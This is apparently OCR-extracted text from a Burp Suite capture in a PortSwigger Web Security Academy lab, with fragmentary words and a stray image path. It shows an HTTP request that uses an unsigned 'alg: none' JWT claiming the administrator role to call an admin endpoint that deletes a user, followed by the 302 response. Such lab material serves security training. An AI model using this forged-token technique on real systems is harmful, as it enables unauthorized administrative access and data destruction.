 quest
etty Raw Hex \n
GET /admin/delete?username=carlo HTTP/2
Host: 0a4a00d704e7816b80d4e4a7005f00a6.web-security-academy.net
Cookie: session=
ewogICJraWQiOiAiYjY4NTI1MDUtYmZlMi00ZTI0LWE0NTktOGU2NmVhM2QyMDdlIiwKI
CAiYWxnIjogIm5vbmUiIAp9.ewogICJpc3MiOiAicG9ydHN3aWdnZXIiLAogICJleHAiO
iAxNzQ0ODE1NTE4LCAKICAic3ViIjogImFkbWluaXN0cmF0b3IiIAp9.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6